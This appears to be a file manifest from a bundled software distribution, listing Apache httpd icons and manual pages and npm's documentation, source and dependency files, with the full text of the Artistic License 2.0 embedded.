back.gif

back.png

ball.gray.gif

ball.gray.png

ball.red.gif

ball.red.png

binary.gif

binary.png

binhex.gif

binhex.png

blank.gif

blank.png

bomb.gif

bomb.png

box1.gif

box1.png

box2.gif

box2.png

broken.gif

broken.png

burst.gif

burst.png

c.gif

c.png

comp.blue.gif

comp.blue.png

comp.gray.gif

comp.gray.png

compressed.gif

compressed.png

continued.gif

continued.png

dir.gif

dir.png

diskimg.gif

diskimg.png

down.gif

down.png

dvi.gif

dvi.png

f.gif

f.png

folder.gif

folder.open.gif

folder.open.png

folder.png

folder.sec.gif

folder.sec.png

forward.gif

forward.png

generic.gif

generic.png

generic.red.gif

generic.red.png

generic.sec.gif

generic.sec.png

hand.right.gif

hand.right.png

hand.up.gif

hand.up.png

icon.sheet.gif

icon.sheet.png

image1.gif

image1.png

image2.gif

image2.png

image3.gif

image3.png

index.gif

index.png

layout.gif

layout.png

left.gif

left.png

link.gif

link.png

movie.gif

movie.png

odf6odb.png

odf6odc.png

odf6odf.png

odf6odg.png

odf6odi.png

odf6odm.png

odf6odp.png

odf6ods.png

odf6odt.png

odf6otc.png

odf6otf.png

odf6otg.png

odf6oth.png

odf6oti.png

odf6otp.png

odf6ots.png

odf6ott.png

p.gif

p.png

patch.gif

patch.png

pdf.gif

pdf.png

pie0.gif



right.png

screw1.gif

screw1.png

screw2.gif

screw2.png

script.gif

script.png

back.gif

back.png

binary.gif

binary.png

binhex.gif

binhex.png

blank.gif

blank.png

broken.gif

broken.png

burst.gif

burst.png

comp1.gif

comp1.png

comp2.gif

comp2.png

compressed.gif

compressed.png

continued.gif

continued.png

doc.gif

doc.png

folder.gif

folder.png

folder2.gif

folder2.png

forward.gif

forward.png

generic.gif

generic.png

generic2.gif

generic2.png

generic3.gif

generic3.png

image.gif

image.png

image2.gif

image2.png

index.gif

index.png

key.gif

key.png

movie.gif

movie.png

patch.gif

ps.gif

ps.png

rainbow.gif

rainbow.png

sound.gif

sound.png

sound2.gif

sound2.png

tar.gif

tar.png

text.gif

text.png

transfer.gif

transfer.png

unknown.gif

unknown.png

uu.gif

uu.png

sound1.gif

sound1.png

sound2.gif

sound2.png

patch.png

sphere1.gif

sphere1.png

sphere2.gif

sphere2.png

svg.png

tar.gif

tar.png

tex.gif

tex.png

text.gif

text.png

transfer.gif

transfer.png

unknown.gif

unknown.png

up.gif

up.png

uu.gif

uu.png

uuencoded.gif

uuencoded.png

world1.gif

world1.png

world2.gif

world2.png

xml.png

bind.html

caching.html

configuring.html

content-negotiation.html

custom-error.html

API.html

debugging.html

documenting.html

filters.html

hooks.html

index.html

modguide.html

modules.html

new\_api\_2\_4.html

output-filters.html

request.html

thread\_safety.html

dns-caveats.html

dso.html

env.html

expr.html

index.html

filter.html

glossary.html
handler.html

access.html

auth.html

cgi.html

htaccess.html

index.html

public\_html.html

ssi.html

apache\_header.gif

build\_a\_mod\_2.png

build\_a\_mod\_3.png

build\_a\_mod\_4.png

caching\_fig1.gif

caching\_fig1.png

caching\_fig1.tr.png

custom\_errordocs.png

down.gif

feather.gif

feather.png

filter\_arch.png

filter\_arch.tr.png

home.gif

index.gif

left.gif

mod\_filter\_new.gif

mod\_filter\_new.png

mod\_filter\_new.tr.png

mod\_filter\_old.gif

mod\_rewrite\_fig1.gif

mod\_rewrite\_fig1.png

mod\_rewrite\_fig2.gif

mod\_rewrite\_fig2.png

pixel.gif

rewrite\_backreferences.png

rewrite\_process\_uri.png

rewrite\_rule\_flow.png

right.gif

ssl\_intro\_fig1.gif

ssl\_intro\_fig1.png

ssl\_intro\_fig2.gif

ssl\_intro\_fig2.png

ssl\_intro\_fig3.gif

ssl\_intro\_fig3.png

sub.gif

syntax\_rewritecond.png

syntax\_rewriterule.png

up.gif

index.html

install.html

invoking.html

license.html

logs.html

index.html

password\_encryptions.html

perf-tuning.html

relevant\_standards.html

security\_tips.html

core.html

directive-dict.html

directives.html

event.html

index.html

module-dict.html

mod\_access\_compat.html

mod\_actions.html

mod\_alias.html

mod\_allowmethods.html

mod\_asis.html

mod\_authnz\_ldap.html

mod\_authn\_anon.html

mod\_authn\_core.html

mod\_authn\_dbd.html

mod\_authn\_dbm.html

mod\_authn\_file.html

mod\_authn\_socache.html

mod\_authz\_core.html mod\_authz\_dbd.html mod\_authz\_dbm.html mod\_authz\_groupfile.html mod\_authz\_host.html mod\_authz\_owner.html mod\_authz\_user.html mod\_auth\_basic.html mod\_auth\_digest.html mod\_auth\_form.html mod\_autoindex.html mod\_buffer.html mod\_cache.html mod\_cache\_disk.html mod\_cache\_socache.html mod\_cern\_meta.html mod\_cgi.html mod\_cgid.html mod\_charset\_lite.html mod\_data.html mod\_dav.html mod\_dav\_fs.html mod\_dav\_lock.html mod\_dbd.html mod\_deflate.html

mod\_dialup.html

mod\_dir.html

mod\_dumpio.html

mod\_echo.html

mod\_env.html

mod\_example.html

mod\_expires.html

mod\_ext\_filter.html

mod\_file\_cache.html

mod\_filter.html

mod\_headers.html

mod\_heartbeat.html

mod\_heartmonitor.html

mod\_ident.html

mod\_imagemap.html

mod\_include.html

mod\_info.html

mod\_isapi.html

mod\_lbmethod\_bybusyness.html

mod\_lbmethod\_byrequests.html

mod\_lbmethod\_bytraffic.html

mod\_lbmethod\_heartbeat.html

mod\_ldap.html

mod\_logio.html

mod\_log\_config.html

mod\_log\_debug.html mod\_log\_forensic.html mod\_lua.html mod\_macro.html mod\_mime.html mod\_mime\_magic.html mod\_negotiation.html mod\_nw\_ssl.html mod\_privileges.html mod\_proxy.html mod\_proxy\_ajp.html mod\_proxy\_balancer.html mod\_proxy\_connect.html mod\_proxy\_express.html mod\_proxy\_fcgi.html mod\_proxy\_fdpass.html mod\_proxy\_ftp.html mod\_proxy\_html.html mod\_proxy\_http.html mod\_proxy\_scgi.html mod\_proxy\_wstunnel.html mod\_ratelimit.html mod\_reflector.html mod\_remoteip.html mod\_reqtimeout.html

mod\_request.html mod\_rewrite.html mod\_sed.html mod\_session.html mod\_session\_cookie.html mod\_session\_crypto.html mod\_session\_dbd.html mod\_setenvif.html mod\_slotmem\_plain.html mod\_slotmem\_shm.html mod\_so.html mod\_socache\_dbm.html mod\_socache\_dc.html mod\_socache\_memcache.html mod\_socache\_shmcb.html mod\_speling.html mod\_ssl.html mod\_status.html mod\_substitute.html mod\_suexec.html mod\_unique\_id.html mod\_unixd.html mod\_userdir.html mod\_usertrack.html mod\_version.html

mod\_vhost\_alias.html

mod\_watchdog.html

mod\_xml2enc.html

mpmt\_os2.html

mpm\_common.html

mpm\_netware.html

mpm\_winnt.html

prefork.html

quickreference.html

worker.html

mpm.html

new\_features\_2\_0.html

new\_features\_2\_2.html

new\_features\_2\_4.html

ebcdic.html

index.html

netware.html

perf-hp.html

rpm.html

windows.html

win\_compiling.html

ab.html

apachectl.html

apxs.html

configure.html

dbmmanage.html

fcgistarter.html

htcacheclean.html

htdbm.html

htdigest.html

htpasswd.html

httpd.html

httxt2dbm.html

index.html

logresolve.html

log\_server\_status.html

other.html

rotatelogs.html

split-logfile.html

suexec.html

access.html

advanced.html

avoid.html

flags.html

htaccess.html

index.html

intro.html

proxy.html

remapping.html

rewritemap.html

tech.html

vhosts.html

sections.html

server-wide.html

sitemap.html

socache.html

index.html

ssl\_compat.html

ssl\_faq.html

ssl\_howto.html

ssl\_intro.html

stopping.html

build.properties

manual-chm.css

manual-loose-100pc.css

manual-print.css

manual-zip-100pc.css

manual-zip.css

manual.css

prettify.css

suexec.html

upgrading.html

urlmapping.html

details.html

examples.html



Artistic License 2.0

Copyright (c) 2000-2006, The Perl Foundation.

Everyone is permitted to copy and distribute verbatim copies of this license document, but changing it is not allowed.

### Preamble

This license establishes the terms under which a given free software Package may be copied, modified, distributed, and/or redistributed. The intent is that the Copyright Holder maintains some artistic control over the development of that Package while still keeping the Package available as open source and free software.

You are always permitted to make arrangements wholly outside of this license directly with the Copyright Holder of a given Package. If the terms of this license do not permit the full use that you propose to make of the Package, you should contact the Copyright Holder and seek a different licensing arrangement.

# Definitions

"Copyright Holder" means the individual(s) or organization(s) named in the copyright notice for the entire Package.

"Contributor" means any party that has contributed code or other material to the Package, in accordance with the Copyright Holder's procedures.

"You" and "your" means any person who would like to copy, distribute, or modify the Package.

"Package" means the collection of files distributed by the Copyright Holder, and derivatives of that collection and/or of those files. A given Package may consist of either the Standard Version, or a Modified Version.

"Distribute" means providing a copy of the Package or making it accessible to anyone else, or in the case of a company or organization, to others outside of your company or organization.

"Distributor Fee" means any fee that you charge for Distributing this Package or providing support for this Package to another party. It does not mean licensing fees.

"Standard Version" refers to the Package if it has not been modified, or has been modified only in ways explicitly requested by the Copyright Holder.

"Modified Version" means the Package, if it has been changed, and such changes were not explicitly requested by the Copyright Holder.

"Original License" means this Artistic License as Distributed with the Standard Version of the Package, in its current version or as it may be modified by The Perl Foundation in the future.

"Source" form means the source code, documentation source, and configuration files for the Package.

"Compiled" form means the compiled bytecode, object code, binary, or any other form resulting from mechanical transformation or translation of the Source form.

Permission for Use and Modification Without Distribution

(1) You are permitted to use the Standard Version and create and use Modified Versions for any purpose without restriction, provided that you do not Distribute the Modified Version.

Permissions for Redistribution of the Standard Version

(2) You may Distribute verbatim copies of the Source form of the Standard Version of this Package in any medium without restriction, either gratis or for a Distributor Fee, provided that you duplicate all of the original copyright notices and associated disclaimers. At your discretion, such verbatim copies may or may not include a Compiled form of the Package.

(3) You may apply any bug fixes, portability changes, and other modifications made available from the Copyright Holder. The resulting Package will still be considered the Standard Version, and as such will be subject to the Original License.

Distribution of Modified Versions of the Package as Source

(4) You may Distribute your Modified Version as Source (either gratis or for a Distributor Fee, and with or without a Compiled form of the Modified Version) provided that you clearly document how it differs from the Standard Version, including, but not limited to, documenting any non-standard features, executables, or modules, and provided that you do at least ONE of the following:

(a) make the Modified Version available to the Copyright Holder of the Standard Version, under the Original License, so that the Copyright Holder may include your modifications in the Standard Version.

(b) ensure that installation of your Modified Version does not prevent the user installing or running the Standard Version. In addition, the Modified Version must bear a name that is different from the name of the Standard Version.

(c) allow anyone who receives a copy of the Modified Version to make the Source form of the Modified Version available to others under

(i) the Original License or

(ii) a license that permits the licensee to freely copy, modify and redistribute the Modified Version using the same licensing terms that apply to the copy that the licensee received, and requires that the Source form of the Modified Version, and of any works derived from it, be made freely available in that license fees are prohibited but Distributor Fees are allowed.

Distribution of Compiled Forms of the Standard Version or Modified Versions without the Source

(5) You may Distribute Compiled forms of the Standard Version without the Source, provided that you include complete instructions on how to get the Source of the Standard Version. Such instructions must be valid at the time of your distribution. If these instructions, at any time while you are carrying out such distribution, become invalid, you must provide new instructions on demand or cease further distribution. If you provide valid instructions or cease distribution within thirty days after you become aware that the instructions are invalid, then you do not forfeit any of your rights under this license.

(6) You may Distribute a Modified Version in Compiled form without the Source, provided that you comply with Section 4 with respect to the Source of the Modified Version.

### Aggregating or Linking the Package

(7) You may aggregate the Package (either the Standard Version or Modified Version) with other packages and Distribute the resulting aggregation provided that you do not charge a licensing fee for the Package. Distributor Fees are permitted, and licensing fees for other components in the aggregation are permitted. The terms of this license apply to the use and Distribution of the Standard or Modified Versions as included in the aggregation.

(8) You are permitted to link Modified and Standard Versions with other works, to embed the Package in a larger work of your own, or to build stand-alone binary or bytecode versions of applications that include the Package, and Distribute the result without restriction, provided the result does not expose a direct interface to the Package.

## Items That are Not Considered Part of a Modified Version

(9) Works (including, but not limited to, modules and scripts) that merely extend or make use of the Package, do not, by themselves, cause the Package to be a Modified Version. In addition, such works are not considered parts of the Package itself, and are not subject to the terms of this license.

## General Provisions

(10) Any use, modification, and distribution of the Standard or Modified Versions is governed by this Artistic License. By using, modifying or distributing the Package, you accept this license. Do not use, modify, or distribute the Package, if you do not accept this license.

(11) If your Modified Version has been derived from a Modified Version made by someone other than you, you are nevertheless required to ensure that your Modified Version complies with the requirements of this license.

(12) This license does not grant you the right to use any trademark, service mark, tradename, or logo of the Copyright Holder.

(13) This license includes the non-exclusive, worldwide, free-of-charge patent license to make, have made, use, offer to sell, sell, import and otherwise transfer the Package with respect to any patent claims licensable by the Copyright Holder that are necessarily infringed by the Package. If you institute patent litigation (including a cross-claim or counterclaim) against any party alleging that the Package constitutes direct or contributory patent infringement, then this Artistic License to you shall terminate on the date that such litigation is filed.

(14) Disclaimer of Warranty: THE PACKAGE IS PROVIDED BY THE COPYRIGHT HOLDER AND CONTRIBUTORS "AS IS' AND WITHOUT ANY EXPRESS OR IMPLIED WARRANTIES. THE IMPLIED WARRANTIES OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE, OR NON-INFRINGEMENT ARE DISCLAIMED TO THE EXTENT PERMITTED BY YOUR LOCAL LAW. UNLESS REQUIRED BY LAW, NO COPYRIGHT HOLDER OR CONTRIBUTOR WILL BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, OR CONSEQUENTIAL DAMAGES ARISING IN ANY WAY OUT OF THE USE OF THE PACKAGE, EVEN IF ADVISED OF THE POSSIBILITY OF SUCH DAMAGE.

Wait

MAKEPP

.npmignore

.npmrc

.travis.yml

AUTHORS

node-gyp

node-gyp.cmd

npm

npm-cli.js

npm.cmd

read-package-json.js

CHANGELOG.md

cli.js

configure

CONTRIBUTING.md

npm-bin.md

npm-bugs.md

npm-cache.md

npm-commands.md

npm-config.md

npm-deprecate.md

npm-docs.md

npm-edit.md

npm-explore.md

npm-help-search.md

npm-init.md

npm-install.md

npm-link.md

npm-load.md

npm-ls.md

npm-outdated.md

npm-owner.md

npm-pack.md

npm-prefix.md

npm-prune.md

npm-publish.md

npm-rebuild.md

npm-repo.md

npm-restart.md

npm-root.md

npm-run-script.md

npm-search.md

npm-shrinkwrap.md

npm-start.md

npm-stop.md

npm-submodule.md

npm-tag.md

npm-test.md

npm-uninstall.md

npm-unpublish.md

npm-update.md

npm-version.md

npm-view.md

npm-whoami.md

npm.md

npm-adduser.md

npm-bin.md

npm-bugs.md

npm-build.md

npm-bundle.md

npm-cache.md

npm-completion.md

npm-config.md

npm-dedupe.md

npm-deprecate.md

npm-docs.md

npm-edit.md

npm-explore.md

npm-help-search.md

npm-help.md

npm-init.md

npm-install.md

npm-link.md

npm-ls.md

npm-outdated.md

npm-owner.md

npm-pack.md

npm-prefix.md

npm-prune.md

npm-publish.md

npm-rebuild.md

npm-repo.md

npm-restart.md

npm-rm.md

npm-root.md

npm-run-script.md

npm-search.md

npm-shrinkwrap.md

npm-star.md

npm-stars.md

npm-start.md

npm-stop.md

npm-submodule.md

npm-tag.md

npm-test.md

npm-uninstall.md

npm-unpublish.md

npm-update.md

npm-version.md

npm-view.md

npm-whoami.md

npm.md

npm-folders.md

npmrc.md

package.json.md

npm-coding-style.md

npm-config.md

npm-developers.md

npm-disputes.md

npm-faq.md

npm-index.md

npm-registry.md

npm-scripts.md

removing-npm.md

semver.md

favicon.ico

toc.js

adduser.js

bin.js

bugs.js

build.js

add-local-tarball.js

add-local.js

add-named.js

add-remote-git.js

add-remote-tarball.js

get-stat.js

maybe-github.js

cache.js

completion.js

config.js

dedupe.js

deprecate.js

docs.js

edit.js

explore.js

faq.js

get.js

help-search.js

help.js

init.js

install.js

link.js

ls.js

npm.js

outdated.js

owner.js

pack.js

prefix.js

prune.js

publish.js

rebuild.js

repo.js

restart.js

root.js

run-script.js

search.js

set.js

shrinkwrap.js

star.js

stars.js

start.js

stop.js

submodule.js

substack.js

tag.js

test.js

unbuild.js

uninstall.js

unpublish.js

update.js

file-completion.js

installed-deep.js installed-shallow.js depr-check.js error-handler.js fetch.js gently-rm.js git.js is-git-url.js lifecycle.js link.js locker.js tar.js version.js view.js visnup.js whoami.js xmas.js LICENSE Makefile npm-adduser.1 npm-bin.1 npm-bugs.1 npm-build.1 npm-bundle.1 npm-cache.1

npm-completion.1

npm-config.1

npm-dedupe.1

npm-deprecate.1

npm-docs.1

npm-edit.1

npm-explore.1

npm-help-search.1

npm-help.1

npm-init.1

npm-install.1

npm-link.1

npm-ls.1

npm-outdated.1

npm-owner.1

npm-pack.1

npm-prefix.1

npm-prune.1

npm-publish.1

npm-README.1

npm-rebuild.1

npm-repo.1

npm-restart.1

npm-rm.1

npm-root.1

npm-run-script.1

npm-search.1

npm-shrinkwrap.1

npm-star.1

npm-stars.1

npm-start.1

npm-stop.1

npm-submodule.1

npm-tag.1

npm-test.1

npm-uninstall.1

npm-unpublish.1

npm-update.1

npm-version.1

npm-view.1

npm-whoami.1

npm.1

npm-bin.3

npm-bugs.3

npm-cache.3

npm-commands.3

npm-config.3

npm-deprecate.3

npm-docs.3

npm-edit.3

npm-explore.3

npm-help-search.3

npm-init.3

npm-install.3

npm-link.3

npm-load.3

npm-ls.3

npm-outdated.3

npm-owner.3

npm-pack.3

npm-prefix.3

npm-prune.3

npm-publish.3

npm-rebuild.3

npm-repo.3

npm-restart.3

npm-root.3

npm-run-script.3

npm-search.3

npm-shrinkwrap.3

npm-start.3

npm-stop.3

npm-submodule.3

npm-tag.3

npm-test.3

npm-uninstall.3

npm-unpublish.3

npm-update.3

npm-version.3

npm-view.3

npm-whoami.3

npm.3

npm-folders.5

npm-global.5

npm-json.5

npmrc.5

package.json.5

npm-coding-style.7

npm-config.7

npm-developers.7

npm-disputes.7

npm-faq.7

npm-index.7

npm-registry.7

npm-scope.7

npm-scripts.7

removing-npm.7

semver.7

abbrev.js

CONTRIBUTING.md

LICENSE

package.json

README.md

test.js

.jshintrc

.npmignore

index.js

index.js

cursorPosition.js

index.js

History.md

ansi.js

newlines.js

package.json

README.md

ansicolors.js

LICENSE

package.json

README.md

ansicolors.js

ansistyles.js

LICENSE

package.json

README.md

ansistyles.js

index.js

package.json

README.markdown

block-stream-pause.js

block-stream.js

dropper-pause.js

dropper.js

block-stream.js

LICENCE

package.json

README.md

basic.js

nopad-thorough.js

nopad.js

pause-resume.js

thorough.js

two-stream.js

LICENSE

package.json

README.md

spin.js

basic.js

index.js

package.json

README.md

test-exec.js

test-fork.js

test-spawn-and-execfile.js

test.js

worker-fork.js

worker-spawn.js

chmodr.js

LICENSE

package.json

README.md

basic.js

sync.js

chownr.js

LICENCE

package.json

README.md

.npmignore

.travis.yml

index.js

LICENSE

package.json

README.md

00-setup.js

basic.js

zz-cleanup.js

index.js

LICENSE

cli.js

index.js

index.js

package.json

readme.md

package.json

readme.md

.npmignore

combining.js

index.md

index.js

LICENSE

.npmignore

index.js

.npmignore

.travis.yml

clone.js

LICENSE

package.json

README.md

test.js

package.json

README.md

test.js

package.json

Readme.md

index.js

package.json

Readme.md

utils.js

width.js

beep.json

edit.js

index.js

LICENSE

package.json

README.markdown

.npmignore

.travis.yml

filter-pipe.js

pipe.js

reader.js

symlink-write.js

fstream.js

abstract.js

collect.js

dir-reader.js

dir-writer.js

file-reader.js

file-writer.js

get-type.js

link-reader.js

link-writer.js

proxy-reader.js

proxy-writer.js

reader.js

socket-reader.js

writer.js

LICENSE

package.json

README.md

.npmignore

bundle.js

dir-tar.js

dir.js

example.js

ig-tar.js

tar.js

fstream-npm.js

LICENSE

.npmignore

basic.js

ignore.js

LICENSE

package.json

README.md

.ignore

.npmignore

00-setup.js

basic.js

common.js

ignore-most.js

nested-ignores.js

read-file-order.js

unignore-child.js

zz-cleanup.js

package.json

README.md

.npmignore

index.js

LICENSE

Makefile

package.json

Readme.md

test.js

.npmignore

.travis.yml

index.js

LICENSE

package.json

README.md

index.js

.npmignore

.travis.yml

g.js

usr-local.js

glob.js

LICENSE

package.json

README.md

00-setup.js

bash-comparison.js

bash-results.json

cwd-test.js

empty-set.js

error-callback.js

globstar-match.js

mark.js

new-glob-optional-options.js

nocase-nomagic.js

pause-resume.js

readme-issue.js

root-nomount.js

root.js

stat.js

zz-cleanup.js

.npmignore

fs.js

graceful-fs.js

LICENSE

package.json

polyfills.js

README.md

open.js

readdir-sort.js

inflight.js

LICENSE

package.json

README.md

test.js

inherits.js

inherits\_browser.js

LICENSE

package.json

README.md

test.js

.npmignore

ini.js

LICENSE

package.json

README.md

bar.js

foo.ini

foo.js

default-input.js

example-basic.js

example-default.js

example-npm.js

basic-init.js

init-package-json.js

LICENSE

.npmignore

index.js

init-input.js

init.js

package.json

README.md

substack-input.js

LICENSE

package.json

promzard.js

README.md

basic.js
exports.input

exports.js

fn.input

fn.js

simple.input

simple.js

package.json

README.md

basic.input

basic.js

LICENSE

lockfile.js

package.json

README.md

basic.js

bad-child.js

child.js

retry-time.js

stale-contention.js

.npmignore

**CONTRIBUTORS** 

lru-cache.js

LICENSE

package.json

README.md

basic.js

foreach.js

memory-leak.js

.npmignore

.travis.yml

LICENSE

minimatch.js

bench.js

LICENSE

package.json

README.md

sigmund.js

basic.js

package.json

README.md

basic.js

brace-expand.js

caching.js

defaults.js

extglob-ending-with-state-char.js

.npmignore

.travis.yml

cmd.js

pow.js

index.js

LICENSE

.travis.yml

parse.js

index.js

LICENSE

package.json

readme.markdown

dash.js

default\_bool.js

dotted.js

long.js

parse.js

parse\_modified.js

short.js

whitespace.js

package.json

README.markdown

chmod.js

clobber.js

mkdirp.js

opts\_fs.js

opts\_fs\_sync.js

perm.js

perm\_sync.js

race.js

rel.js

return.js

return\_sync.js

root.js

sync.js

umask.js

umask\_sync.js

.jshintrc

.npmignore

addon.gypi

node-gyp.js

.npmignore

AUTHORS

buildbot\_run.py

codereview.settings

large-pdb-shim.cc

DEPS

gyp

gyptest.py

gyp\_dummy.c

gyp\_main.py

LICENSE

OWNERS

PRESUBMIT.py

common.py

common\_test.py

easy\_xml.py

easy\_xml\_test.py

flock\_tool.py

android.py

cmake.py

dump\_dependency\_json.py

eclipse.py

gypd.py

gypsh.py

make.py

msvs.py

msvs\_test.py

ninja.py

ninja\_test.py

xcode.py

xcode\_test.py

 $\_$ init $\_$ .py

input.py

input\_test.py

mac\_tool.py

MSVSNew.py

MSVSProject.py

MSVSSettings.py

MSVSSettings\_test.py

MSVSToolFile.py

MSVSUserFile.py

MSVSUtil.py

MSVSVersion.py

msvs\_emulation.py

ninja\_syntax.py

ordered\_dict.py

win\_tool.py

xcodeproj\_file.py

xcode\_emulation.py

xml\_fix.py

 $\_$ init $\_$ .py

pylintrc

samples

setup.py

gyp-tests.el

gyp.el

README

media.gyp

media.gyp.fontified

graphviz.py

pretty\_gyp.py

pretty\_sln.py

pretty\_vcproj.py

README

README

gyp.pbfilespec

gyp.xclangspec

build.js

clean.js

configure.js

install.js

list.js

node-gyp.js

rebuild.js

remove.js

LICENSE

package.json

README.md

.npmignore

nopt.js

my-program.js

nopt.js

LICENSE

package.json

README.md

basic.js

index.js

LICENSE

package.json

README.md

test.js

index.js

LICENSE

package.json

README.md

check-engine.js

check-git.js

check-platform.js

.npmignore

index.js

adduser.js

bugs.js

deprecate.js

get.js

publish.js

request.js

star.js

stars.js

tag.js

unpublish.js

upload.js

LICENSE

package.json

README.md

00-setup.js

adduser-new.js

adduser-update.js

bugs.js

deprecate.js

get-all.js

get-basic.js

common.js

server.js

publish-again.js

publish.js

redirects.js

request-gzip-content.js

retries.js

star.js

stars.js

tag.js

unpublish.js

upload.js

zz-cleanup.js

.npmignore

.travis.yml

LICENSE

npm-user-validate.js

package.json

README.md

email.test.js

pw.test.js

username.test.js

.npmignore

config-defs.js

find-prefix.js

load-cafile.js

load-prefix.js

load-uid.js

set-user.js

LICENSE

.npmignore

index.js

LICENCE

LICENSE

package.json

proto-list.js

README.md

basic.js

package.json

readme.markdown

broken.js

broken.json

chain-class.js

env.js

find-file.js

get.js

ignore-unfound-file.js

ini.js

save.js

npmconf.js

package.json

README.md

00-setup.js

basic.js

builtin.js

certfile.js

.npmrc

builtin

globalconfig

multi-ca

package.json

userconfig

project.js

save.js

.npmrc

example.js

LICENSE

log.js

package.json

README.md

basic.js

LICENSE

once.js

package.json

README.md

once.js

opener.js

package.json

README.md

LICENSE

osenv.js

package.json

README.md

unix.js

windows.js

path-is-inside.js

package.json

README.md

.npmignore

example.js

read.js

LICENCE

LICENSE

mute.js

package.json

README.md

basic.js

package.json

README.md

rs.js

basic.js

defaults.js

many.js

.npmignore

LICENSE

extend.js

package.json

README.md

test.js

package.json

read-installed.js

README.md

basic.js

depth-0.js

depth-1.js

dev.js

extraneous.js

package.json

package.json

package.json

grandparent-peer.js

noargs.js

peer-dep-at-latest.js

.npmignore

LICENSE

.npmignore

.travis.yml

AUTHORS

core\_module\_names.json

extract\_description.js

fixer.js

make\_warning.js

normalize.js

safe\_format.js

typos.json

warning\_messages.json

LICENSE

package.json

README.md

basic.js

consistency.js

dependencies.js

async.json

bcrypt.json

coffee-script.json

http-server.json

movefile.json

no-description.json

node-module\_exist.json

npm.json

read-package-json.json

request.json

underscore.json

github-urls.js

normalize.js

scoped.js

strict.js

typo.js

package.json

read-json.js

README.md

basic.js

bom.js

bom.json

nobom.json

package.json

README

README.md

readmexxx.yz

non-json.js

readmes.js

.npmignore

.travis.yml

CHANGELOG.md

CONTRIBUTING.md

disabled.appveyor.yml

index.js

cookies.js

copy.js

debug.js

helpers.js

optional.js

LICENSE

index.js

LICENSE

package.json

README.md

.jshintrc

.npmignore

.travis.yml

bl.js

LICENSE

.npmignore

duplex.js

\_stream\_duplex.js

\_stream\_passthrough.js

\_stream\_readable.js

\_stream\_transform.js

\_stream\_writable.js

LICENSE

float.patch

util.js

